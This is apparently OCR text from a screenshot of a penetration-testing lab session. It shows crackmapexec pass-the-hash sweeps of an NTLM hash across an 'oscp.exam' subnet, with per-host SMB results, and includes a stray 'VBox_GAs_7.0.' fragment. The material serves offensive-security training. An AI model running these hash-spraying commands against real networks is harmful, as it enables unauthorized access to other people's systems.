 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u '' -H 7d1aff395ff25ceb7b6786689e2f490a
SMB         172.16.116.100  445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB         172.16.116.100  445    DC01             [+] oscp.exam\:7d1aff395ff25ceb7b6786689e2f490a
SMB         172.16.116.101  445    MS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB         172.16.116.101  445    MS01             [-] oscp.exam\:7d1aff395ff25ceb7b6786689e2f490a STATUS_ACCESS_DENIED
SMB         172.16.116.102  445    MS02             [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB         172.16.116.102  445    MS02             [-] oscp.exam\:7d1aff395ff25ceb7b6786689e2f490a STATUS_ACCESS_DENIED
VBox_GAs_7.0.
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# crackmapexec smb 172.16.116.0/24 -u administrator -H 7d1aff395ff25ceb7b6786689e2f490a
SMB         172.16.116.100  445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB         172.16.116.100  445    DC01             [-] oscp.exam\administrator:7d1aff395ff25ceb7b6786689e2f490a STATUS_LOGON_FAILURE
SMB         172.16.116.101  445    MS01             [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB         172.16.116.101  445    MS01             [-] oscp.exam\administrator:7d1aff395ff25ceb7b6786689e2f490a STATUS_LOGON_FAILURE
SMB         172.16.116.102  445    MS02             [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB         172.16.116.102  445    MS02             [-] Connection Error: Error while reading from remote